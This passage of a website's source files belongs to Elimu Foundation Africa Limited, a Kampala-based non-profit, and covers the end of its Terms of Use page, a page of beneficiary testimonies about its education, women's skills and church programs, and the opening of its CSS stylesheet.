            <stop offset="0%" stop-color="#F2A900"/>
            <stop offset="100%" stop-color="#E8720E"/>
          </linearGradient>
        </defs>
        <path d="M30 5C16 5 5 16 5 30s11 25 25 25 25-11 25-25S44 5 30 5z" fill="url(#g1)" opacity="0.18"/>
        <path d="M20 44L30 10l10 34" stroke="url(#g1)" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M23 30h14" stroke="url(#g1)" stroke-width="3" stroke-linecap="round"/>
        <circle cx="30" cy="10" r="3.5" fill="#F2A900"/>
      </svg>
      <div class="logo-text">
        <span class="logo-name">ELIMU <span class="accent">Foundation</span></span>
        <span class="logo-sub">Africa Limited</span>
      </div>
    </a>
    <nav>
      <button class="hamburger" id="navToggle" aria-label="Menu">
        <span></span><span></span><span></span>
      </button>
      <ul id="navList">
        <li><a href="index.html" data-i18n="nav_home">Home</a></li>
        <li><a href="about.html" data-i18n="nav_about">About Us</a></li>
        <li><a href="programs.html" data-i18n="nav_programs">Programs</a></li>
        <li><a href="impact.html" data-i18n="nav_impact">Impact</a></li>
        <li><a href="testimonies.html" data-i18n="nav_testimonies">Testimonies</a></li>
        <li><a href="gallery.html" data-i18n="nav_gallery">Gallery</a></li>
        <li><a href="contact.html" data-i18n="nav_contact">Contact Us</a></li>
      </ul>
    </nav>
    <a href="contact.html" class="nav-donate-btn" data-i18n="nav_donate">Donate</a>
  </div>
</div>

<section class="page-hero">
  <div class="page-hero-inner">
    <div class="breadcrumb"><a href="index.html">Home</a> &rsaquo; Terms of Use</div>
    <p class="section-tag">Legal</p>
    <h1>Terms of Use</h1>
    <p>The terms that govern your use of this website.</p>
  </div>
</section>

<section class="section white legal-page">
  <div class="container legal-container">
    <p class="legal-updated">Last updated: July 2026</p>

    <p>These Terms of Use ("Terms") govern your access to and use of the Elimu Foundation Africa Limited website (the "Site"). By using this Site, you agree to these Terms. If you do not agree, please do not use the Site.</p>

    <h2>1. About Us</h2>
    <p>Elimu Foundation Africa Limited is a non-profit organisation headquartered in Kawempe, Kampala, Uganda, working in education, women's empowerment, and community/church outreach.</p>

    <h2>2. Use of This Site</h2>
    <p>You agree to use this Site only for lawful purposes and in a way that does not infringe the rights of, or restrict or inhibit the use and enjoyment of, this Site by anyone else. Prohibited behaviour includes attempting to gain unauthorised access to the Site, transmitting harmful code, or using the Site's forms to send spam or fraudulent messages.</p>

    <h2>3. Donations</h2>
    <p>This website does not currently process online payments directly. Any donation amounts, sponsorship tiers, or program costs displayed on this Site are indicative and provided for illustration; they may be updated at any time. If you wish to make a donation, please contact us directly using the details on our Contact page so we can confirm current, verified payment options.</p>

    <h2>4. Content and Intellectual Property</h2>
    <p>Unless otherwise stated, the text, logo, and original content on this Site belong to Elimu Foundation Africa Limited. Some photographs used for illustrative purposes on this Site are stock images and do not necessarily depict our staff, beneficiaries, or facilities; we are working to replace these with our own photography over time. You may not reproduce, redistribute, or commercially exploit content from this Site without our written permission.</p>

    <h2>5. Third-Party Links and Services</h2>
    <p>This Site may contain links to third-party websites or services (such as social media platforms or map services). We do not control and are not responsible for the content, accuracy, or practices of third-party sites.</p>

    <h2>6. No Warranty</h2>
    <p>This Site and its content are provided "as is" without warranties of any kind, express or implied. We do our best to keep information accurate and up to date but do not guarantee that all content is complete, current, or error-free.</p>

    <h2>7. Limitation of Liability</h2>
    <p>To the fullest extent permitted by law, Elimu Foundation Africa Limited shall not be liable for any indirect, incidental, or consequential damages arising from your use of, or inability to use, this Site.</p>

    <h2>8. Changes to These Terms</h2>
    <p>We may revise these Terms from time to time. Continued use of the Site after changes are posted constitutes your acceptance of the revised Terms.</p>

    <h2>9. Governing Law</h2>
    <p>These Terms are governed by the laws of the Republic of Uganda.</p>

    <h2>10. Contact Us</h2>
    <p>Questions about these Terms can be directed to:</p>
    <ul>
      <li>Email: <a href="mailto:joemarg2013@gmail.com">joemarg2013@gmail.com</a></li>
      <li>Phone: +256 772 421 468</li>
      <li>Address: Waliggo Road, Komamboga Central Zone, Kawempe, Kampala, Uganda</li>
    </ul>

    <p class="legal-note">This is a general template and has not been reviewed by a lawyer. We recommend having it reviewed by qualified legal counsel familiar with Ugandan law before relying on it as a binding agreement.</p>
  </div>
</section>

<!-- footer -->
<footer class="footer">
  <div class="footer-map-strip">
    <svg viewBox="0 0 300 300" class="footer-africa-mini" fill="none" aria-hidden="true">
      <path d="M148 8c10 2 22 6 28 14 5 7 3 16 9 22 8 8 22 6 30 14 7 7 6 19 12 27 7 9 20 10 26 19 6 9 3 21 6 31 3 11 13 18 14 29 1 10-7 18-9 28-2 9 3 19-1 27-4 9-16 11-22 19-5 8-3 19-10 25-8 7-20 4-29 9-8 5-12 16-21 19-10 4-21-2-31 1-9 3-15 13-25 14-10 1-18-8-28-9-9-1-19 6-28 3-9-3-13-15-21-20-8-5-19-2-25-9-7-7-4-18-9-26-5-8-16-10-19-19-3-8 4-18 3-27-1-9-11-15-11-25 0-9 9-15 11-24 2-9-4-18-1-27 3-8 14-11 19-18 5-8 2-18 8-25 6-8 18-8 25-14 7-6 8-17 16-22 8-5 18-1 27-4 8-3 12-13 21-15 8-2 17 3 25 1z" fill="#E8720E" opacity="0.16"/>
    </svg>
  </div>
  <div class="footer-grid">
    <div class="footer-brand">
      <div class="footer-brand-name">Elimu Foundation Africa Limited</div>
      <span class="footer-tagline" data-i18n="footer_tagline">&quot;We Initiate and Sustain&quot;</span>
      <p data-i18n="footer_desc">A Ugandan non-profit headquartered in Kawempe, Kampala, transforming communities through education, skills, and faith since 2013.</p>
      <div class="footer-social">
        <a href="#"><svg viewBox="0 0 24 24"><path d="M18 2h-3a5 5 0 00-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 011-1h3z"/></svg></a>
        <a href="#"><svg viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"/></svg></a>
        <a href="#"><svg viewBox="0 0 24 24"><path d="M22.54 6.42a2.78 2.78 0 00-1.95-1.96C18.88 4 12 4 12 4s-6.88 0-8.59.46a2.78 2.78 0 00-1.95 1.96A29 29 0 001 12a29 29 0 00.46 5.58 2.78 2.78 0 001.95 1.96C5.12 20 12 20 12 20s6.88 0 8.59-.46a2.78 2.78 0 001.95-1.96A29 29 0 0023 12a29 29 0 00-.46-5.58zM9.75 15.02V8.98L15.5 12l-5.75 3.02z"/></svg></a>
      </div>
    </div>
    <div class="footer-col">
      <h4 data-i18n="footer_quicklinks">Quick Links</h4>
      <ul>
        <li><a href="about.html" data-i18n="nav_about">About Us</a></li>
        <li><a href="programs.html" data-i18n="nav_programs">Programs</a></li>
        <li><a href="impact.html" data-i18n="nav_impact">Impact</a></li>
        <li><a href="testimonies.html" data-i18n="nav_testimonies">Testimonies</a></li>
        <li><a href="gallery.html" data-i18n="nav_gallery">Gallery</a></li>
        <li><a href="contact.html" data-i18n="nav_contact">Contact Us</a></li>
      </ul>
    </div>
    <div class="footer-col">
      <h4 data-i18n="footer_contact">Contact</h4>
      <div class="footer-contact-item"><svg viewBox="0 0 24 24"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0118 0z"/><circle cx="12" cy="10" r="3"/></svg><p>Waliggo Road, Komamboga Central Zone, Kawempe, Kampala</p></div>
      <div class="footer-contact-item"><svg viewBox="0 0 24 24"><path d="M22 16.92v3a2 2 0 01-2.18 2 19.79 19.79 0 01-8.63-3.07 19.5 19.5 0 01-6-6 19.79 19.79 0 01-3.07-8.67A2 2 0 014.11 2h3a2 2 0 012 1.72 12.84 12.84 0 00.7 2.81 2 2 0 01-.45 2.11L8.09 9.91a16 16 0 006 6l1.27-1.27a2 2 0 012.11-.45 12.84 12.84 0 002.81.7A2 2 0 0122 16.92z"/></svg><p>+256 772 421 468</p></div>
      <div class="footer-contact-item"><svg viewBox="0 0 24 24"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"/><polyline points="22,6 12,13 2,6"/></svg><p>joemarg2013@gmail.com</p></div>
      <div class="footer-contact-item"><svg viewBox="0 0 24 24"><rect x="3" y="4" width="18" height="18" rx="2"/><line x1="16" y1="2" x2="16" y2="6"/><line x1="8" y1="2" x2="8" y2="6"/><line x1="3" y1="10" x2="21" y2="10"/></svg><p>P.O Box 131820, Kampala, Uganda</p></div>
    </div>
  </div>
  <div class="footer-bottom">
    <p>&copy; 2025 Elimu Foundation Africa Limited. <span data-i18n="footer_rights">All rights reserved.</span></p>
    <p class="footer-legal-links">
      <a href="privacy.html" data-i18n="footer_privacy">Privacy Policy</a>
      <span aria-hidden="true">&middot;</span>
      <a href="terms.html" data-i18n="footer_terms">Terms of Use</a>
    </p>
  </div>
</footer>
<script src="js/main.js"></script>

</body>
</html>
</file>


<file: testimonies.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Testimonies — Elimu Foundation Africa Limited</title>
  <link rel="stylesheet" href="css/style.css">
</head>
<body>
<!-- top bar -->
<div class="topbar">
  <div class="topbar-left">
    <div class="topbar-item">
      <svg viewBox="0 0 24 24"><path d="M22 16.92v3a2 2 0 01-2.18 2 19.79 19.79 0 01-8.63-3.07 19.5 19.5 0 01-6-6 19.79 19.79 0 01-3.07-8.67A2 2 0 014.11 2h3a2 2 0 012 1.72 12.84 12.84 0 00.7 2.81 2 2 0 01-.45 2.11L8.09 9.91a16 16 0 006 6l1.27-1.27a2 2 0 012.11-.45 12.84 12.84 0 002.81.7A2 2 0 0122 16.92z"/></svg>
      <div class="info">
        <span data-i18n="topbar_call_label">Call us any time</span>
        <strong>(+256) 772 421 468</strong>
      </div>
    </div>
    <div class="topbar-item">
      <svg viewBox="0 0 24 24"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"/><polyline points="22,6 12,13 2,6"/></svg>
      <div class="info">
        <span data-i18n="topbar_email_label">Email us</span>
        <strong>joemarg2013@gmail.com</strong>
      </div>
    </div>
  </div>
  <div class="topbar-right">
    <div class="lang-switch" id="langSwitch">
      <button class="lang-btn" id="langBtn" aria-label="Change language">
        <svg viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/><line x1="2" y1="12" x2="22" y2="12"/><path d="M12 2a15.3 15.3 0 010 20 15.3 15.3 0 010-20z"/></svg>
        <span id="langBtnLabel">EN</span>
      </button>
      <div class="lang-menu" id="langMenu">
        <button data-lang="en">English</button>
        <button data-lang="sw">Kiswahili</button>
        <button data-lang="lg">Luganda</button>
      </div>
    </div>
    <a href="#" class="social-btn" aria-label="Facebook"><svg viewBox="0 0 24 24"><path d="M18 2h-3a5 5 0 00-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 011-1h3z"/></svg></a>
    <a href="#" class="social-btn" aria-label="Twitter"><svg viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"/></svg></a>
    <a href="#" class="social-btn" aria-label="YouTube"><svg viewBox="0 0 24 24"><path d="M22.54 6.42a2.78 2.78 0 00-1.95-1.96C18.88 4 12 4 12 4s-6.88 0-8.59.46a2.78 2.78 0 00-1.95 1.96A29 29 0 001 12a29 29 0 00.46 5.58 2.78 2.78 0 001.95 1.96C5.12 20 12 20 12 20s6.88 0 8.59-.46a2.78 2.78 0 001.95-1.96A29 29 0 0023 12a29 29 0 00-.46-5.58zM9.75 15.02V8.98L15.5 12l-5.75 3.02z"/></svg></a>
  </div>
</div>

<!-- navbar -->
<div class="navbar">
  <div class="navbar-inner">
    <a href="index.html" class="site-logo">
      <svg viewBox="0 0 60 60" fill="none">
        <defs>
          <linearGradient id="g1" x1="0%" y1="0%" x2="100%" y2="100%">
            <stop offset="0%" stop-color="#F2A900"/>
            <stop offset="100%" stop-color="#E8720E"/>
          </linearGradient>
        </defs>
        <path d="M30 5C16 5 5 16 5 30s11 25 25 25 25-11 25-25S44 5 30 5z" fill="url(#g1)" opacity="0.18"/>
        <path d="M20 44L30 10l10 34" stroke="url(#g1)" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M23 30h14" stroke="url(#g1)" stroke-width="3" stroke-linecap="round"/>
        <circle cx="30" cy="10" r="3.5" fill="#F2A900"/>
      </svg>
      <div class="logo-text">
        <span class="logo-name">ELIMU <span class="accent">Foundation</span></span>
        <span class="logo-sub">Africa Limited</span>
      </div>
    </a>
    <nav>
      <button class="hamburger" id="navToggle" aria-label="Menu">
        <span></span><span></span><span></span>
      </button>
      <ul id="navList">
        <li><a href="index.html" data-i18n="nav_home">Home</a></li>
        <li><a href="about.html" data-i18n="nav_about">About Us</a></li>
        <li><a href="programs.html" data-i18n="nav_programs">Programs</a></li>
        <li><a href="impact.html" data-i18n="nav_impact">Impact</a></li>
        <li><a href="testimonies.html" data-i18n="nav_testimonies">Testimonies</a></li>
        <li><a href="gallery.html" data-i18n="nav_gallery">Gallery</a></li>
        <li><a href="contact.html" data-i18n="nav_contact">Contact Us</a></li>
      </ul>
    </nav>
    <a href="contact.html" class="nav-donate-btn" data-i18n="nav_donate">Donate</a>
  </div>
</div>
<section class="page-hero ph-testimonies">
  <div class="page-hero-inner">
    <div class="breadcrumb"><a href="index.html">Home</a> &rsaquo; Testimonies</div>
    <p class="section-tag">Testimonies</p>
    <h1>Stories of<br/><em>Real Change</em></h1>
    <p>The most powerful measure of our work is the voice of the people we serve. These are their words — genuine and full of hope.</p>
  </div>
</section>

<section class="section white">
  <div class="container">

    <div style="background:#E8720E;border-radius:4px;padding:42px;margin-bottom:32px;position:relative;overflow:hidden">
      <span style="position:absolute;top:-20px;left:24px;font-family:'Playfair Display',serif;font-size:120px;color:rgba(255,255,255,0.06);line-height:1;pointer-events:none">"</span>
      <div style="position:relative">
        <span style="display:inline-block;font-size:10.5px;font-weight:600;letter-spacing:0.14em;text-transform:uppercase;color:#F2A900;background:rgba(255,255,255,0.12);padding:3px 12px;border-radius:20px;margin-bottom:16px">Education Program</span>
        <p style="font-family:'Playfair Display',serif;font-size:20px;font-style:italic;color:#fff;line-height:1.6;margin-bottom:24px">My son was about to stop school because we could not afford the fees. Elimu Foundation stepped in and not only paid his fees but assigned him a mentor. Today he is in Senior Four, top of his class, and talks about becoming a doctor. I never imagined this was possible for my family.</p>
        <div style="display:flex;align-items:center;gap:12px">
          <div style="width:44px;height:44px;border-radius:50%;background:rgba(255,255,255,0.14);border:2px solid rgba(255,255,255,0.22);display:flex;align-items:center;justify-content:center;font-size:12px;font-weight:700;color:#fff;flex-shrink:0">AM</div>
          <div><strong style="display:block;color:#fff;font-size:14px">Agnes Mukasa</strong><span style="color:rgba(255,255,255,0.55);font-size:12.5px">Parent, Komamboga Parish</span></div>
        </div>
      </div>
    </div>

    <div class="testimonies-masonry">
      <div class="test-card">
        <span class="cat-tag" style="color:#F2A900;background:#fff3e0">Women Empowerment</span>
        <div class="quote-mark">"</div>
        <p>I was a housewife with nothing of my own. The tailoring program gave me a skill, a sewing machine, and a network of women who support each other. I now earn enough to pay school fees for all three of my children. This program did not just teach me to sew — it taught me I am capable.</p>
        <div class="testimony-author"><div class="t-avatar" style="color:#F2A900">RN</div><div><span class="t-name">Rebecca Namutebi</span><span class="t-role">Women's Skills Graduate, 2019</span></div></div>
      </div>
      <div class="test-card">
        <span class="cat-tag" style="color:#C81E2C;background:#e8f5e9">Church Outreach</span>
        <div class="quote-mark" style="color:#C81E2C">"</div>
        <p>The inter-church fellowship that Elimu facilitated brought together congregations that had never met before. The reconciliation dialogues resolved a decade-old conflict between two communities. I have never seen anything like it in my years of ministry.</p>
        <div class="testimony-author"><div class="t-avatar" style="color:#C81E2C">PO</div><div><span class="t-name">Pastor Okello James</span><span class="t-role">Church Partner, Kawempe</span></div></div>
      </div>
      <div class="test-card">
        <span class="cat-tag">Youth Leadership</span>
        <div class="quote-mark">"</div>
        <p>The youth leadership camp changed how I see myself. Before, I thought leadership was for people with money or power. Elimu showed me that leadership starts with character and service. I now lead a community savings group of 30 young people in my village.</p>
        <div class="testimony-author"><div class="t-avatar">BK</div><div><span class="t-name">Brian Kasozi</span><span class="t-role">Youth Leader Graduate, 2023</span></div></div>
      </div>
      <div class="test-card">
        <span class="cat-tag">Education Program</span>
        <div class="quote-mark">"</div>
        <p>As a headteacher, I have seen many organisations come and go. Elimu Foundation is different. They do not just bring materials and leave. They sit with us, understand our needs, and come back year after year. The partnership has transformed our school culture, not just our classrooms.</p>
        <div class="testimony-author"><div class="t-avatar">MN</div><div><span class="t-name">Mr. Moses Nkugwa</span><span class="t-role">Headteacher, Komamboga Primary</span></div></div>
      </div>
      <div class="test-card">
        <span class="cat-tag" style="color:#F2A900;background:#fff3e0">Women Empowerment</span>
        <div class="quote-mark" style="color:#F2A900">"</div>
        <p>I started making soap at home after the training. Now I supply three local shops and have hired two women from my neighbourhood. The business training Elimu gave me made all the difference — I learned to keep records, manage money, and plan for growth.</p>
        <div class="testimony-author"><div class="t-avatar" style="color:#F2A900">JN</div><div><span class="t-name">Joyce Nambi</span><span class="t-role">Entrepreneur, Women's Program 2021</span></div></div>
      </div>
      <div class="test-card">
        <span class="cat-tag">Community</span>
        <div class="quote-mark">"</div>
        <p>During COVID, when schools were closed and families were struggling, Elimu Foundation did not disappear. They brought food, counselling, and hope. That is when I knew this was not just another NGO. These are people who genuinely care about us.</p>
        <div class="testimony-author"><div class="t-avatar">SK</div><div><span class="t-name">Sarah Kibuuka</span><span class="t-role">Community Member, 2021</span></div></div>
      </div>
      <div class="test-card">
        <span class="cat-tag" style="color:#C81E2C;background:#e8f5e9">Church Outreach</span>
        <div class="quote-mark" style="color:#C81E2C">"</div>
        <p>The counselling training Elimu provided to our church leaders has transformed our pastoral care. We now handle family conflicts, grief, and mental health challenges with more compassion. Our whole congregation feels genuinely supported.</p>
        <div class="testimony-author"><div class="t-avatar" style="color:#C81E2C">RM</div><div><span class="t-name">Reverend Ruth Mutesi</span><span class="t-role">Church Leader, Kawempe North</span></div></div>
      </div>
      <div class="test-card">
        <span class="cat-tag">Education Program</span>
        <div class="quote-mark">"</div>
        <p>My daughter passed her Primary Leaving Examinations with a First Grade. Without Elimu Foundation she would have dropped out in Primary Five. They gave her a scholarship, a uniform, and someone who believed in her. We are forever grateful.</p>
        <div class="testimony-author"><div class="t-avatar">TK</div><div><span class="t-name">Thomas Kiggundu</span><span class="t-role">Parent, Kawempe Division</span></div></div>
      </div>
    </div>
  </div>
</section>
<div class="cta-band">
  <h2>Be Part of the <em>Next Story</em></h2>
  <p>Your involvement — however small — could be the turning point in someone's life.</p>
  <div class="btn-group">
    <a href="contact.html" class="btn btn-orange">Get Involved</a>
    <a href="impact.html" class="btn btn-outline-orange">See Our Impact</a>
  </div>
</div>
<!-- footer -->
<footer class="footer">
  <div class="footer-map-strip">
    <svg viewBox="0 0 300 300" class="footer-africa-mini" fill="none" aria-hidden="true">
      <path d="M148 8c10 2 22 6 28 14 5 7 3 16 9 22 8 8 22 6 30 14 7 7 6 19 12 27 7 9 20 10 26 19 6 9 3 21 6 31 3 11 13 18 14 29 1 10-7 18-9 28-2 9 3 19-1 27-4 9-16 11-22 19-5 8-3 19-10 25-8 7-20 4-29 9-8 5-12 16-21 19-10 4-21-2-31 1-9 3-15 13-25 14-10 1-18-8-28-9-9-1-19 6-28 3-9-3-13-15-21-20-8-5-19-2-25-9-7-7-4-18-9-26-5-8-16-10-19-19-3-8 4-18 3-27-1-9-11-15-11-25 0-9 9-15 11-24 2-9-4-18-1-27 3-8 14-11 19-18 5-8 2-18 8-25 6-8 18-8 25-14 7-6 8-17 16-22 8-5 18-1 27-4 8-3 12-13 21-15 8-2 17 3 25 1z" fill="#E8720E" opacity="0.16"/>
    </svg>
  </div>
  <div class="footer-grid">
    <div class="footer-brand">
      <div class="footer-brand-name">Elimu Foundation Africa Limited</div>
      <span class="footer-tagline" data-i18n="footer_tagline">&quot;We Initiate and Sustain&quot;</span>
      <p data-i18n="footer_desc">A Ugandan non-profit headquartered in Kawempe, Kampala, transforming communities through education, skills, and faith since 2013.</p>
      <div class="footer-social">
        <a href="#"><svg viewBox="0 0 24 24"><path d="M18 2h-3a5 5 0 00-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 011-1h3z"/></svg></a>
        <a href="#"><svg viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"/></svg></a>
        <a href="#"><svg viewBox="0 0 24 24"><path d="M22.54 6.42a2.78 2.78 0 00-1.95-1.96C18.88 4 12 4 12 4s-6.88 0-8.59.46a2.78 2.78 0 00-1.95 1.96A29 29 0 001 12a29 29 0 00.46 5.58 2.78 2.78 0 001.95 1.96C5.12 20 12 20 12 20s6.88 0 8.59-.46a2.78 2.78 0 001.95-1.96A29 29 0 0023 12a29 29 0 00-.46-5.58zM9.75 15.02V8.98L15.5 12l-5.75 3.02z"/></svg></a>
      </div>
    </div>
    <div class="footer-col">
      <h4 data-i18n="footer_quicklinks">Quick Links</h4>
      <ul>
        <li><a href="about.html" data-i18n="nav_about">About Us</a></li>
        <li><a href="programs.html" data-i18n="nav_programs">Programs</a></li>
        <li><a href="impact.html" data-i18n="nav_impact">Impact</a></li>
        <li><a href="testimonies.html" data-i18n="nav_testimonies">Testimonies</a></li>
        <li><a href="gallery.html" data-i18n="nav_gallery">Gallery</a></li>
        <li><a href="contact.html" data-i18n="nav_contact">Contact Us</a></li>
      </ul>
    </div>
    <div class="footer-col">
      <h4 data-i18n="footer_contact">Contact</h4>
      <div class="footer-contact-item"><svg viewBox="0 0 24 24"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0118 0z"/><circle cx="12" cy="10" r="3"/></svg><p>Waliggo Road, Komamboga Central Zone, Kawempe, Kampala</p></div>
      <div class="footer-contact-item"><svg viewBox="0 0 24 24"><path d="M22 16.92v3a2 2 0 01-2.18 2 19.79 19.79 0 01-8.63-3.07 19.5 19.5 0 01-6-6 19.79 19.79 0 01-3.07-8.67A2 2 0 014.11 2h3a2 2 0 012 1.72 12.84 12.84 0 00.7 2.81 2 2 0 01-.45 2.11L8.09 9.91a16 16 0 006 6l1.27-1.27a2 2 0 012.11-.45 12.84 12.84 0 002.81.7A2 2 0 0122 16.92z"/></svg><p>+256 772 421 468</p></div>
      <div class="footer-contact-item"><svg viewBox="0 0 24 24"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"/><polyline points="22,6 12,13 2,6"/></svg><p>joemarg2013@gmail.com</p></div>
      <div class="footer-contact-item"><svg viewBox="0 0 24 24"><rect x="3" y="4" width="18" height="18" rx="2"/><line x1="16" y1="2" x2="16" y2="6"/><line x1="8" y1="2" x2="8" y2="6"/><line x1="3" y1="10" x2="21" y2="10"/></svg><p>P.O Box 131820, Kampala, Uganda</p></div>
    </div>
  </div>
  <div class="footer-bottom">
    <p>&copy; 2025 Elimu Foundation Africa Limited. <span data-i18n="footer_rights">All rights reserved.</span></p>
    <p class="footer-legal-links">
      <a href="privacy.html" data-i18n="footer_privacy">Privacy Policy</a>
      <span aria-hidden="true">&middot;</span>
      <a href="terms.html" data-i18n="footer_terms">Terms of Use</a>
    </p>
  </div>
</footer>
<script src="js/main.js"></script>

</body>
</html>
</file>
<file: css/style.css>
/* ===========================================
   Elimu Foundation Africa Limited
   Stylesheet — written clean and simple
   =========================================== */

@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@500;600;700;800;900&family=Inter:wght@300;400;500;600;700&display=swap');

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
}

body {
  font-family: 'Inter', sans-serif;
  font-size: 15px;
  color: #20241F;
  background: #fff;
  line-height: 1.6;
}

a {
  text-decoration: none;
  color: inherit;
}

img {
  max-width: 100%;
  display: block;
}

/* ==========================================
   TOP BAR
   ========================================== */

.topbar {
  background: #fff5ec;
  border-bottom: 1px solid #f0d9c0;
  padding: 10px 60px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.topbar-left {
  display: flex;
  gap: 36px;
}

.topbar-item {
  display: flex;
  align-items: center;
  gap: 10px;
  color: #22301F;
}

.topbar-item svg {
  width: 15px;
  height: 15px;
  stroke: #E8720E;
  fill: none;
  stroke-width: 1.8;
  flex-shrink: 0;
}

.topbar-item span {
  font-size: 13px;
  color: #5B6459;
}

.topbar-item strong {
  font-size: 13.5px;
  font-weight: 600;
  color: #16201A;
}

.topbar-item .info {
  display: flex;
  flex-direction: column;
  line-height: 1.3;
}

.topbar-right {
  display: flex;
  gap: 8px;
  align-items: center;
}

.social-btn {
  width: 34px;
  height: 34px;
  border: 1.5px solid #E8720E;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #E8720E;
  transition: background 0.2s, color 0.2s;
}

.social-btn:hover {
  background: #E8720E;
  color: #fff;
}

.social-btn svg {
  width: 14px;
  height: 14px;
  fill: currentColor;
}

/* ==========================================
   NAVIGATION
   ========================================== */

.navbar {
  background: #E8720E;
  position: sticky;
  top: 0;
  z-index: 999;
}

.navbar-inner {
  display: flex;
  justify-content: space-between;
  align-items: stretch;
  padding: 0 40px;
  max-width: 1440px;
  margin: 0 auto;
}

.site-logo {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 12px 0;
  color: #fff;
  flex-shrink: 0;
  white-space: nowrap;
}

.site-logo svg {
  width: 44px;
  height: 44px;
  flex-shrink: 0;
}

.logo-text {
  display: flex;
  flex-direction: column;
  line-height: 1.15;
}

.logo-name {
  font-family: 'Poppins', sans-serif;
  font-size: 18px;
  font-weight: 700;
  color: #fff;
  letter-spacing: 0.02em;
  white-space: nowrap;
}

.logo-name em,
.logo-name .accent {
  font-style: normal;
  color: #F2A900;
}

.logo-sub {
  font-size: 10.5px;
  font-weight: 400;
  color: rgba(255,255,255,0.65);
  letter-spacing: 0.12em;
  text-transform: uppercase;
  white-space: nowrap;
}

nav {
  display: flex;
  align-items: stretch;
  min-width: 0;
}

nav ul {
  list-style: none;
  display: flex;
  align-items: stretch;
  flex-wrap: nowrap;
  margin: 0;
  min-width: 0;
}

nav ul li {
  flex-shrink: 0;
  display: flex;
}

nav ul li a {
  position: relative;
  display: flex;
  align-items: center;
  padding: 0 14px;
  height: 100%;
  font-size: 12px;
  font-weight: 600;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  color: rgba(255,255,255,0.82);
  white-space: nowrap;
  transition: background 0.2s, color 0.2s;
}

nav ul li a:hover {
  background: rgba(0,0,0,0.15);
  color: #fff;
}

nav ul li a.active {
  color: #fff;
}

nav ul li a.active::after {
  content: '';
  position: absolute;
  left: 14px;
  right: 14px;
  bottom: 0;
  height: 3px;
  background: #F2A900;
  border-radius: 2px 2px 0 0;
}

.hamburger {
  display: none;
  background: none;
  border: none;
  cursor: pointer;
  padding: 14px 0;
  flex-direction: column;
  gap: 5px;
  align-self: center;
  flex-shrink: 0;
}

.nav-donate-btn {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 38px;
  background: #1B8A4A;
  color: #fff;
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  padding: 0 22px;
  border-radius: 24px;
  align-self: center;
  margin-left: 16px;
  flex-shrink: 0;
  transition: background 0.2s, transform 0.2s;
  white-space: nowrap;
}

.nav-donate-btn:hover { background: #146C38; transform: translateY(-1px); }

.hamburger span {
  display: block;
  width: 22px;
  height: 2px;
  background: #fff;
  border-radius: 1px;
  transition: all 0.25s;
}

.hamburger.open span:nth-child(1) { transform: translateY(7px) rotate(45deg); }
.hamburger.open span:nth-child(2) { opacity: 0; }
.hamburger.open span:nth-child(3) { transform: translateY(-7px) rotate(-45deg); }

/* ==========================================
   HERO
   ========================================== */

.hero {
  background: #fff8f2;
  padding: 80px 60px 70px;
  border-bottom: 1px solid #f0d9c0;
}

.hero-inner {
  max-width: 1100px;
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 60px;
  align-items: center;
}

.hero-eyebrow {
  font-size: 12px;
  font-weight: 600;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: #E8720E;
  margin-bottom: 16px;
}

.hero h1 {
  font-family: 'Poppins', sans-serif;
  font-size: 52px;
  font-weight: 700;
  color: #16201A;
  line-height: 1.1;
  margin-bottom: 20px;
}

.hero h1 em {
  font-style: normal;
  color: #E8720E;
}

.hero-desc {
  font-size: 15.5px;
  color: #41493F;
  line-height: 1.8;
  margin-bottom: 32px;
  max-width: 460px;
}

.hero-buttons {
  display: flex;
  gap: 12px;
  flex-wrap: wrap;
}

.hero-image {
  background: #f5e6d8;
  border-radius: 8px;
  padding: 40px;
  border: 1px solid #e8ceb0;
}

.hero-image-inner {
  display: flex;
  flex-direction: column;
  gap: 18px;
}

.hero-stat-block {
  background: #fff;
  border-radius: 6px;
  padding: 20px 24px;
  border-left: 4px solid #E8720E;
}

.hero-stat-block h3 {
  font-family: 'Poppins', sans-serif;
  font-size: 28px;
  color: #E8720E;
  font-weight: 700;
  line-height: 1;
  margin-bottom: 4px;
}

.hero-stat-block p {
